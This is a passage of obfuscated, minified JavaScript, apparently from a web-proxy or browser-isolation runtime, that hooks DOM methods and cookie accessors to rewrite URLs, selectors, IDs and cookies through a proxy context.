Qb=dk['A'][oH(0x29a)](Q7)[oH(0xad1)][oH(0x29a)][oH(0x687)](this,...QE);return Qb?(0x0,Lw['QS'])(Qb):Qb;},'set':function(QV){const of=oG;for(var QE=arguments[of(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][of(0x29a)](Q7)[of(0xad1)][of(0xa7e)][of(0x687)](this,of(0xe1f)==typeof QV?(0x0,Lw['Vd'])({'protectUrlContext':Q6,'style':QV,...Qi}):QV),QV;}}),x9(Q7,oG(0xa9d),oG(0x4f5),function(QV){const oa=oG;if(this[oa(0x766)])return this[QV];for(var QE=arguments[oa(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][oa(0x29a)](Q7)[oa(0x9c9)][oa(0x687)](this,QV,...Qi);}),x9(Q7,oG(0xa9d),oG(0x3f1),function(QV,QE){const ol=oG;if(this[ol(0x766)])return this[QV]=QE;for(var Qi=arguments[ol(0xb38)],Qb=new Array(Qi>0x2?Qi-0x2:0x0),Qj=0x2;Qj<Qi;Qj++)Qb[Qj-0x2]=arguments[Qj];dk['A'][ol(0x29a)](Q7)[ol(0xfb2)][ol(0x687)](this,QV,ol(0xe1f)==typeof QE?(0x0,Lw['oY'])({'protectUrlContext':Q6,'value':QE}):QE,...Qb);}),x9(Q7,oG(0xea8),oG(0x59e),function(QV,QE){const oN=oG;return dk['A'][oN(0x29a)](Q7)[oN(0x10d3)][oN(0x687)](this,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QV}),QE);}),x9(Q7,oG(0xea8),oG(0x54e),function(QV){const oy=oG,QE=(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QV});return dk['A'][oy(0x29a)](Q7)[oy(0x665)][oy(0x687)](this,QE);}),xd(Q7,oG(0xf2b),oG(0x3fc),{'get':function(){const oD=oG;for(var QV=arguments[oD(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][oD(0x29a)](Q7)[oD(0xb0a)][oD(0x29a)][oD(0x687)](this,...QE);return Qb?Qb[oD(0x78b)](';')[oD(0x115b)](Qj=>Qj[oD(0x6cd)]())[oD(0x115b)](Qj=>{const or=oD,Qs=Qj[or(0xb12)]('=');return[Qj[or(0x385)](0x0,Qs),Qj[or(0x385)](Qs+0x1)];})[oD(0x115b)](Qj=>{const oM=oD;let [Qs,QI]=Qj;if((0x0,d2['_'])(Qs)){const [Qg,Qk,QW]=(0x0,d2['ks'])(Qs)[oM(0x78b)](';');if(QW)return[QW,QI];}return[Qs,QI];})[oD(0x115b)](Qj=>{const oq=oD;let [Qs,QI]=Qj;return''[oq(0xd8e)](Qs,'=')[oq(0xd8e)](QI);})[oD(0x329)](';\x20'):Qb;},'set':function(QV){const ot=oG,QE=xA(Q7)||new URL(Q7[ot(0x1001)][ot(0xd9c)]);for(var Qi=arguments[ot(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];const Qs=dk['A'][ot(0x29a)](Q7)[ot(0xb0a)][ot(0x29a)][ot(0x687)](this,...Qb),QI=Qs?Qs[ot(0x78b)](';')[ot(0x115b)](Qp=>Qp[ot(0x6cd)]())[ot(0x115b)](Qp=>{const oU=ot,QP=Qp[oU(0xb12)]('=');return[Qp[oU(0x385)](0x0,QP),Qp[oU(0x385)](QP+0x1)];})[ot(0xad5)](Qp=>{let [QP,Qo]=Qp;return(0x0,d2['_'])(QP);})[ot(0x115b)](Qp=>{const oR=ot;let [QP,Qo]=Qp;return[QP,Qo,...(0x0,d2['ks'])(QP)[oR(0x78b)](';')];})[ot(0x115b)](Qp=>{let [QP,Qo,QY,QT,Qc]=Qp;return{'key':QP,'value':Qo,'domain':QY,'path':QT,'name':Qc};}):[],Qg=(Qp=>(0x0,LO[ot(0x3c2)])(Qp,{'decodeValues':!0x1}))(QV);if(void 0x0===Qg[ot(0x6ce)]&&(Qg[ot(0x6ce)]=Q7[ot(0xa27)][ot(0xe5e)]),Qk=(Qk=Qg[ot(0x6ce)])[ot(0x401)]('.')?Qk[ot(0xa6b)](0x1):Qk,QE[ot(0xe5e)]===Q6[ot(0x2d4)]&&(!Qk||QE[ot(0xe5e)][ot(0x5da)](Qk)))return dk['A'][ot(0x29a)](Q7)[ot(0xb0a)][ot(0xa7e)][ot(0x687)](this,QV,...Qb);var Qk;const QW=function(Qp,QP,Qo,QY,QT){const oC=ot,Qc=new URL((0x0,d3['EW'])(QP[oC(0x1001)][oC(0xd9c)])?(0x0,d3['sH'])(QP[oC(0x1001)][oC(0xd9c)])[oC(0xfac)]:QP[oC(0x1001)][oC(0xd9c)]);if(!QT[oC(0xfb9)]){if('/'===Qc[oC(0x844)])QT[oC(0xfb9)]='/';else{const Qw=Qc[oC(0x844)][oC(0x78b)]('/')[oC(0xa6b)](0x0,-0x1)[oC(0x329)]('/');QT[oC(0xfb9)]=Qw||'/';}}return QT[oC(0x6ce)]||(QT[oC(0x6ce)]=Qc[oC(0xe5e)]),QT[oC(0x6ce)][oC(0x401)]('.')||(QT[oC(0x6ce)]='.'+QT[oC(0x6ce)]),((QK,Qz,Qu,QB,QG)=>{const oJ=oC,Qv=Qu[oJ(0xe78)](Qa=>Qa[oJ(0x92c)]===QB[oJ(0x92c)]&&Qa[oJ(0x6ce)]===QB[oJ(0x6ce)]&&Qa[oJ(0xfb9)]===QB[oJ(0xfb9)]),QH=Qv?Qv[oJ(0x8a4)]:(0x0,d2['md'])(''[oJ(0xd8e)](QB[oJ(0x6ce)],';')[oJ(0xd8e)](QB[oJ(0xfb9)],';')[oJ(0xd8e)](QB[oJ(0x92c)]),(0x0,LS['$o'])()),Qf={'httpOnly':QB[oJ(0x1dd)],'maxAge':QB[oJ(0x609)],'encode':Qa=>Qa};return Qf[oJ(0xfb9)]=function(Qa,Ql){const oh=oJ,QN=(0x0,d3['rI'])(Ql,Qa[oh(0x2d4)]);if('v7'===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['lv'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)]((0x0,LY['Y_'])(Qa[oh(0x8a7)]),'/')[oh(0xd8e)](QN);if('v8'===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['ep'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)]((0x0,LY['Y_'])(Qa[oh(0x8a7)]),'/')[oh(0xd8e)](QN);if('v9'===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['ZM'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)](QN);if(oh(0xeff)===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['Ph'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)](QN);if(oh(0xb1d)===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['g3'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)](QN);if(oh(0x551)===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['qF'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)](QN);throw new Error(oh(0x458)[oh(0xd8e)](Qa));}(QK,QB[oJ(0x6ce)]),Qf[oJ(0x6ce)]=new URL((0x0,d5['aV'])(Qz))[oJ(0xe5e)],QG&&(Qf[oJ(0xd6a)]=QG),Qf[oJ(0x1140)]=!0x0,Qf[oJ(0x25c)]=oJ(0xa2a),QB[oJ(0x3c3)]&&!isNaN(QB[oJ(0x3c3)][oJ(0x4ab)]())&&(Qf[oJ(0x3c3)]=QB[oJ(0x3c3)]),(0x0,Lh['l'])(QH,QB[oJ(0xa4f)],Qf);})(Qp,Qo,QY,QT);}(Q6,Q7,d0['A'][ot(0x1064)],QI,Qg);return dk['A'][ot(0x29a)](Q7)[ot(0xb0a)][ot(0xa7e)][ot(0x687)](this,QW,...Qb);}}),x9(Q7,oG(0xf2b),oG(0xc72),function(QV){const oO=oG;return dk['A'][oO(0x29a)](Q7)[oO(0xf21)][oO(0x687)](this,(0x0,d2['md'])(QV));}),x9(Q7,oG(0xcc2),oG(0xc72),function(QV){const oS=oG;return oS(0xe1f)!=typeof QV&&(QV=Q7[oS(0x41a)](QV)),dk['A'][oS(0x29a)](Q7)[oS(0x26b)][oS(0x687)](this,(0x0,d2['md'])(QV));}),x9(Q7,oG(0xf2b),oG(0xb6b),function(QV){const om=oG;return dk['A'][om(0x29a)](Q7)[om(0xba1)][om(0x687)](this,(0x0,d2['md'])(QV));}),x9(Q7,oG(0xf2b),oG(0x33b),function(QV){const oZ=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][oZ(0x29a)](Q7)[oZ(0xe18)][oZ(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xf2b),oG(0x79b),function(QV){const Y0=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][Y0(0x29a)](Q7)[Y0(0x604)][Y0(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xf2b),oG(0xca8),function(QV){const Y1=oG;let QE=QV[Y1(0xf13)]();if(0x0===QE[Y1(0xb38)])return dk['A'][Y1(0x29a)](Q7)[Y1(0xa6f)][Y1(0x687)](this,'');const Qi=/import\(['"](http.+?)['"]\)/g;QE[Y1(0x8b8)](Qi)&&(QE=QE[Y1(0x5eb)](Qi,(Qs,QI)=>{const Y2=Y1,Qg=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QI,'kind':d3['MN'][Y2(0xb95)],'baseUrl':dk['A'][Y2(0x29a)](Q7)[Y2(0x2fb)][Y2(0x29a)][Y2(0xdf7)](Q7[Y2(0xcc2)]),'endpoint':d0['A'][Y2(0x1064)]});return Y2(0x760)[Y2(0xd8e)](Qg,'\x27)');}));let Qb=LR({'_window':Q7,'protectUrlContext':Q6,'html':QE,'docBaseUrl':dk['A'][Y1(0x29a)](Q7)[Y1(0x2fb)][Y1(0x29a)][Y1(0xdf7)](this)})||QE;if(QE[Y1(0xc90)](Y1(0x6f3))&&QE[Y1(0xc90)](Y1(0x8c5))&&!QE[Y1(0xc90)](Y1(0x8f8))&&Qb[Y1(0xc90)](Y1(0x8f8))&&(Qb=Qb[Y1(0xa6b)](0x0,Qb[Y1(0x790)](Y1(0x8f8)))),!QE[Y1(0xc90)]('\x0a')&&QE[Y1(0x401)](Y1(0x10eb))&&QE[Y1(0x78b)]('<')[Y1(0xb38)]-0x1==0x1&&!QE[Y1(0xc90)](Y1(0x3b6))&&Qb[Y1(0x5da)](Y1(0x3b6))&&(Qb=Qb[Y1(0xa6b)](0x0,Qb[Y1(0x790)](Y1(0x3b6)))),QE[Y1(0x401)](Y1(0xa15))&&QE[Y1(0x5da)](Y1(0xe3f))){const Qs=Y1(0x271)[Y1(0xd8e)]((0x0,d2['md'])(Y1(0x86d)),'\x22>');Qb=Qb[Y1(0xa6b)](0x0,Qb[Y1(0x790)](Qs)+Qs[Y1(0xb38)]);}const Qj=dk['A'][Y1(0x29a)](Q7)[Y1(0xa6f)][Y1(0x687)](this,Qb);return this[Y1(0x8c3)]&&(x4(Q7[Y1(0xcc2)]),Ln(this[Y1(0x8c3)]),LP(this[Y1(0x8c3)]),df[Y1(0x986)](this[Y1(0x8c3)]),Q7[Y1(0xf9c)]&&Q7[Y1(0xf9c)]()),Qj;}),x9(Q7,oG(0xf2b),oG(0x5ab),function(QV){const Y3=oG;return this[Y3(0xca8)](QV+'\x0a');}),x9(Q7,oG(0xa38),oG(0xc72),function(QV){const Y4=oG;return dk['A'][Y4(0x29a)](Q7)[Y4(0x56a)][Y4(0x687)](this,(0x0,d2['md'])(QV));}),x9(Q7,oG(0xa38),oG(0x33b),function(QV){const Y5=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][Y5(0x29a)](Q7)[Y5(0x8cc)][Y5(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xa38),oG(0x79b),function(QV){const Y6=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][Y6(0x29a)](Q7)[Y6(0xf39)][Y6(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xfab),oG(0x6bb),function(QV,QE){const Y7=oG;return Y7(0xc39)!==QE?dk['A'][Y7(0x29a)](Q7)[Y7(0x4e1)][Y7(0x687)](this,QV,QE):dk['A'][Y7(0x29a)](Q7)[Y7(0x4e1)][Y7(0x687)](this,LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}),QE);}),xd(Q7,oG(0xc22),oG(0x2a3),{'get':function(){const Y8=oG;for(var QV=arguments[Y8(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Y8(0x29a)](Q7)[Y8(0x60b)][Y8(0x29a)][Y8(0x687)](this,...QE);return(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb;},'set':function(QV){const Y9=oG;QV=(0x0,d2['_'])(QV)?QV:(0x0,d2['md'])(QV);for(var QE=arguments[Y9(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][Y9(0x29a)](Q7)[Y9(0x541)][Y9(0xa7e)][Y9(0x687)](this,QV,...Qi);}}),xL(Q7,oG(0xc22),oG(0xf0c),{'get':function(QV,QE){const Yd=oG,Qi=QV[QE];return Qi?Yd(0xb38)===QE?Qi:Yd(0xffd)==typeof Qi?QE===(null===(Qb=Q7[Yd(0xf5a)])||void 0x0===Qb?void 0x0:Qb[Yd(0xfb7)])?function(){const YL=Yd,Qj=Qi[YL(0x687)](QV);return new Q7[(YL(0xb0f))](Qj,{'get':function(Qs,QI){const Yx=YL,Qg=Qs[QI];return Qg?Yx(0xb6a)===QI?function(){const YQ=Yx,Qk=Qg[YQ(0x687)](Qs);return Qk?new Proxy(Qk,{'get':function(QW,Qp){const YA=YQ,QP=QW[Qp];return QP?YA(0xa4f)===Qp?new Proxy(QP,{'get':function(Qo,QY){const YX=YA,QT=Qo[QY];if(!QT)return QT;if(YX(0x92c)===QY&&QT[YX(0x401)](YX(0x5e6))){const Qc=QT[YX(0xa6b)](0x5);return(0x0,d2['_'])(Qc)?YX(0x5e6)+(0x0,d2['ks'])(Qc):QT;}return QT;}}):YA(0xffd)==typeof QP?QP[YA(0xb81)](QW):QP:QP;}}):Qk;}:Yx(0xffd)==typeof Qg?Qg[Yx(0xb81)](Qs):Qg:Qg;}});}:Qi[Yd(0xb81)](QV):new Q7[(Yd(0xb0f))](Qi,{'get':function(Qj,Qs){const YF=Yd,QI=Qj[Qs];if(!QI)return QI;if(YF(0xffd)==typeof QI)return QI[YF(0xb81)](Qj);if(YF(0x92c)===Qs&&QI[YF(0x401)](YF(0x5e6))){const Qg=QI[YF(0xa6b)](0x5);return YF(0x5e6)+((0x0,d2['_'])(Qg)?(0x0,d2['ks'])(Qg):Qg);}return QI;}}):Qi;var Qb;}},null),xL(Q7,oG(0xc22),oG(0xf70),{'get':function(QV,QE){const Yn=oG,Qi=QV[QE];if(!Qi)return Qi;if(Yn(0x5e8)===QE)return function(){const YV=Yn,Qb=[];for(var Qj=arguments[YV(0xb38)],Qs=new Array(Qj),QI=0x0;QI<Qj;QI++)Qs[QI]=arguments[QI];return Qs[YV(0xbbb)](Qg=>{const YE=YV;Qb[YE(0x9e5)]((0x0,d2['md'])(Qg));}),Qi[YV(0xdf7)](QV,[...Qb]);};if(Yn(0x1108)===QE)return function(Qb){const Yi=Yn;return Qi[Yi(0xdf7)](QV,[(0x0,d2['md'])(Qb)]);};if(Yn(0x582)===QE)return function(){const Yb=Yn;for(var Qb=arguments[Yb(0xb38)],Qj=new Array(Qb),Qs=0x0;Qs<Qb;Qs++)Qj[Qs]=arguments[Qs];const QI=Qj[Yb(0x115b)](Qg=>(0x0,d2['md'])(Qg));return Qi[Yb(0xdf7)](QV,[...QI]);};if(Yn(0x862)===QE)return function(Qb,Qj){const Yj=Yn;return Qi[Yj(0xdf7)](QV,[(0x0,d2['md'])(Qb),Qj]);};if(Yn(0x7e5)===QE)return function(Qb,Qj){const Ys=Yn;return Qi[Ys(0xdf7)](QV,[(0x0,d2['md'])(Qb),(0x0,d2['md'])(Qj)]);};if(Yn(0xa4f)===QE)return Qi[Yn(0x78b)]('\x20')[Yn(0x115b)](Qb=>(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb)[Yn(0x329)]('\x20');if(QE===Q7[Yn(0xf5a)][Yn(0xfb7)])return function(){const YI=Yn,Qb=Qi[YI(0x687)](QV);return new Q7[(YI(0xb0f))](Qb,{'get':function(Qj,Qs){const Yg=YI,QI=Qj[Qs];return QI?Yg(0xb6a)===Qs?function(){const Yk=Yg,Qg=QI[Yk(0x687)](Qj);return Qg?new Q7[(Yk(0xb0f))](Qg,{'get':function(Qk,QW){const YW=Yk,Qp=Qk[QW];return Qp?YW(0xa4f)===QW?(0x0,d2['_'])(Qp)?(0x0,d2['ks'])(Qp):Qp:YW(0xffd)==typeof Qp?Qp[YW(0xb81)](Qk):Qp:Qp;}}):Qg;}:Yg(0xffd)==typeof QI?QI[Yg(0xb81)](Qj):QI:QI;}});};if(Yn(0xe1f)==typeof QE){const Qb=parseInt(QE);if(!isNaN(Qb))return(0x0,d2['_'])(Qi)?(0x0,d2['ks'])(Qi):Qi;}return Yn(0xffd)==typeof Qi?Qi[Yn(0xb81)](QV):Qi;},'set':function(QV,QE,Qi){const Yp=oG;return Yp(0xa4f)===QE&&(Qi=Qi[Yp(0x78b)]('\x20')[Yp(0x115b)](Qb=>(0x0,d2['_'])(Qb)?Qb:(0x0,d2['md'])(Qb))[Yp(0x329)]('\x20')),QV[QE]=Qi,!0x0;}},function(QV){const YP=oG;return QV=QV[YP(0x78b)]('\x20')[YP(0x115b)](QE=>(0x0,d2['md'])(QE))[YP(0x329)]('\x20'),dk['A'][YP(0x29a)](Q7)[YP(0xd84)][YP(0x687)](this,YP(0x1166),QV),QV;},()=>!0x0),xd(Q7,oG(0xc22),oG(0x1039),{'get':function(){const Ye=oG;for(var QV=arguments[Ye(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][Ye(0x29a)](Q7)[Ye(0x541)][Ye(0x29a)][Ye(0x687)](this,...QE)[Ye(0x78b)]('\x20')[Ye(0x115b)](Qb=>(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb)[Ye(0x329)]('\x20');},'set':function(QV){const Yo=oG,QE=QV[Yo(0x78b)]('\x20')[Yo(0x115b)](Qs=>(0x0,d2['md'])(Qs))[Yo(0x329)]('\x20');for(var Qi=arguments[Yo(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return dk['A'][Yo(0x29a)](Q7)[Yo(0x541)][Yo(0xa7e)][Yo(0x687)](this,QE,...Qb);}}),x9(Q7,oG(0xc22),oG(0x255),function(QV){const YY=oG;return dk['A'][YY(0x29a)](Q7)[YY(0xbd8)][YY(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));}),x9(Q7,oG(0xc22),oG(0x71f),function(QV){const YT=oG;if(QV[YT(0x401)](YT(0x5e6))){const Qi=QV[YT(0xa6b)](0x5)[YT(0xbbc)]();(0x0,d2['_'])(Qi)||(QV=YT(0x5e6)+(0x0,d2['md'])(Qi));}let QE='';return QE=YT(0x4f2)===QV||YT(0x843)===QV||YT(0x65b)===QV?dk['A'][YT(0x29a)](Q7)[YT(0xc07)][YT(0x687)](this,(0x0,d2['md'])(QV)):dk['A'][YT(0x29a)](Q7)[YT(0xc07)][YT(0x687)](this,QV),QE?('id'===QV&&(0x0,d2['_'])(QE)?QE=(0x0,d2['ks'])(QE):YT(0x1166)===QV?QE=QE[YT(0x78b)]('\x20')[YT(0x115b)](Qb=>(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb)[YT(0x329)]('\x20'):YT(0x24d)===QV||YT(0x565)===QV?YT(0xe1f)==typeof QE&&QE[YT(0x401)](YT(0x460))&&(QE=QE[YT(0xa6b)](0x3)):((()=>!!(YT(0x932)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x55a)===QV&&(0x0,d3['EW'])(QE)||YT(0x4a5)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x55a)===QV&&(0x0,d3['EW'])(QE)||YT(0xbc0)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x55a)===QV&&(0x0,d3['EW'])(QE)||YT(0x426)===this[YT(0x610)][YT(0xbbc)]()&&YT(0xd9c)===QV&&(0x0,d3['EW'])(QE)||'a'===this[YT(0x610)][YT(0xbbc)]()&&YT(0xd9c)===QV&&(0x0,d3['EW'])(QE)||YT(0x115a)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x55a)===QV&&(0x0,d3['EW'])(QE)||YT(0x65d)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x55a)===QV&&(0x0,d3['EW'])(QE)||YT(0x2f5)===this[YT(0x610)][YT(0xbbc)]()&&YT(0xa60)===QV&&(0x0,d3['EW'])(QE)))())?QE=(0x0,d3['sH'])(QE)[YT(0xfac)]:YT(0x4a5)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x8fa)===QV||YT(0x65d)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x8fa)===QV?QE=LU(QE):YT(0x2f5)===this[YT(0x610)][YT(0xbbc)]()&&YT(0xf7b)===QV&&(0x0,d2['_'])(QE)||this[YT(0x610)][YT(0xbbc)]()[YT(0x401)](YT(0x307))&&YT(0x65d)===QV&&(0x0,d2['_'])(QE)||YT(0x2c7)===QV&&(0x0,d2['_'])(QE)?QE=(0x0,d2['ks'])(QE):YT(0x294)===QV&&(0x0,d2['_'])(QE)?QE=(0x0,d2['xE'])(QE):YT(0xb2f)===QV&&(QE=LD(QE)),YT(0xb66)===QV&&(QE=(0x0,Lr['H'])(QE)),QE):QE;}),x9(Q7,oG(0xc22),oG(0xb6b),function(QV){const Yc=oG;return dk['A'][Yc(0x29a)](Q7)[Yc(0xb88)][Yc(0x687)](this,(0x0,d2['md'])(QV));}),x9(Q7,oG(0xc22),oG(0xea4),function(QV){const Yw=oG;if(QV[Yw(0x401)](Yw(0x5e6))){const QE=QV[Yw(0xa6b)](0x5)[Yw(0xbbc)]();(0x0,d2['_'])(QE)||(QV=Yw(0x5e6)+(0x0,d2['md'])(QE));}return dk['A'][Yw(0x29a)](Q7)[Yw(0xd38)][Yw(0x687)](this,QV);}),xd(Q7,oG(0xc22),'id',{'get':function(){const YK=oG;for(var QV=arguments[YK(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][YK(0x29a)](Q7)[YK(0x64a)][YK(0x29a)][YK(0x687)](this,...QE);return(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb;},'set':function(QV){const Yz=oG;Yz(0xe1f)!=typeof QV&&(QV=Q7[Yz(0x41a)](QV)),La(Q7,QV);for(var QE=arguments[Yz(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][Yz(0x29a)](Q7)[Yz(0x64a)][Yz(0xa7e)][Yz(0x687)](this,(0x0,d2['md'])(QV),...Qi);}}),xd(Q7,oG(0xc22),oG(0x759),{'get':function(){const Yu=oG;for(var QV=arguments[Yu(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Yu(0x29a)](Q7)[Yu(0x402)][Yu(0x29a)][Yu(0x687)](this,...QE);return Yu(0xb66)===this[Yu(0x610)][Yu(0xbbc)]()?(0x0,Lw['sR'])(Qb):Qb;},'set':function(QV){const YB=oG;for(var QE=arguments[YB(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];if(YB(0xb66)===this[YB(0x610)][YB(0xbbc)]())return dk['A'][YB(0x29a)](Q7)[YB(0x402)][YB(0xa7e)][YB(0x687)](this,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QV}),...Qi);if(YB(0xbc0)===this[YB(0x610)][YB(0xbbc)]())return dk['A'][YB(0x29a)](Q7)[YB(0x402)][YB(0xa7e)][YB(0x687)](this,QV,...Qi);const Qj=QV[YB(0xf13)]();return this instanceof Q7[YB(0x788)]&&Qj[YB(0xc90)](YB(0x112d))?dk['A'][YB(0x29a)](Q7)[YB(0x402)][YB(0xa7e)][YB(0x687)](this,QV,...Qi):dk['A'][YB(0x29a)](Q7)[YB(0x402)][YB(0xa7e)][YB(0x687)](this,LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}),...Qi);}}),xd(Q7,oG(0xc22),oG(0xc02),{'get':function(){const YG=oG;for(var QV=arguments[YG(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][YG(0x29a)](Q7)[YG(0x332)][YG(0x29a)][YG(0x687)](this,...QE);return YG(0xb66)===this[YG(0x610)][YG(0xbbc)]()?(0x0,Lw['sR'])(Qb):Qb;},'set':function(QV){const Yv=oG,QE=QV[Yv(0xf13)]();for(var Qi=arguments[Yv(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return this instanceof Q7[Yv(0x788)]&&QE[Yv(0xc90)](Yv(0x112d))?dk['A'][Yv(0x29a)](Q7)[Yv(0x332)][Yv(0xa7e)][Yv(0x687)](this,QV,...Qb):dk['A'][Yv(0x29a)](Q7)[Yv(0x332)][Yv(0xa7e)][Yv(0x687)](this,LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}),...Qb);}}),x9(Q7,oG(0xc22),oG(0xe98),function(QV,QE){const YH=oG;return dk['A'][YH(0x29a)](Q7)[YH(0x301)][YH(0x687)](this,QV,this instanceof Q7[YH(0x1105)]&&YH(0xb66)!==this[YH(0x610)][YH(0xbbc)]()?LR({'_window':Q7,'protectUrlContext':Q6,'html':QE}):(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QE}));}),x9(Q7,oG(0xc22),oG(0x33b),function(QV){const Yf=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][Yf(0x29a)](Q7)[Yf(0xb47)][Yf(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xc22),oG(0x79b),function(QV){const Ya=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][Ya(0x29a)](Q7)[Ya(0x222)][Ya(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xc22),oG(0xad3),function(QV){const Yl=oG;if(QV[Yl(0x401)](Yl(0x5e6))){const QE=QV[Yl(0xa6b)](0x5)[Yl(0xbbc)]();(0x0,d2['_'])(QE)||(QV=Yl(0x5e6)+(0x0,d2['md'])(QE));}return dk['A'][Yl(0x29a)](Q7)[Yl(0x802)][Yl(0x687)](this,QV);}),x9(Q7,oG(0xc22),oG(0xfce),function(QV){const YN=oG;return!!QV&&dk['A'][YN(0x29a)](Q7)[YN(0xa40)][YN(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));});const Q8=[oG(0xfea),oG(0xd46),oG(0xffc),oG(0xc60),oG(0x104d),oG(0xfa0),oG(0x1ee)],Q9=['id',oG(0x1166),oG(0x565),oG(0x24d),oG(0x55a),oG(0x1106),oG(0x8fa),oG(0xd9c),oG(0xbe9),'as',oG(0x1008),oG(0x3be),oG(0x1c2),oG(0x2c7),oG(0x294),oG(0x4f2),oG(0x843),oG(0x65b),oG(0xb66),...Q8];x9(Q7,oG(0xc22),oG(0x44c),function(QV,QE){const Yy=oG;QV=QV[Yy(0xbbc)]();let Qi=String(QE);const Qb=this[Yy(0x610)][Yy(0xbbc)]();if('id'!==QV||(0x0,d2['_'])(Qi)){if(Yy(0x1166)===QV)Qi=Qi[Yy(0x78b)]('\x20')[Yy(0x115b)](Qs=>(0x0,d2['md'])(Qs))[Yy(0x329)]('\x20');else{if(Yy(0x24d)===QV||Yy(0x565)===QV)Qi=Yy(0x460)+Qi;else{if(Yy(0x932)===Qb)Yy(0x55a)===QV?Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0x96b)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]}):Yy(0x1106)===QV&&(Qi=Yy(0x785)[Yy(0xd8e)](Ll,Yy(0xdb3))[Yy(0xd8e)]((0x0,d3['Wq'])({'protectUrlContext':Q6,'url':d0['A'][Yy(0x1064)]+Yy(0x77e),'kind':d3['MN'][Yy(0xb95)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x2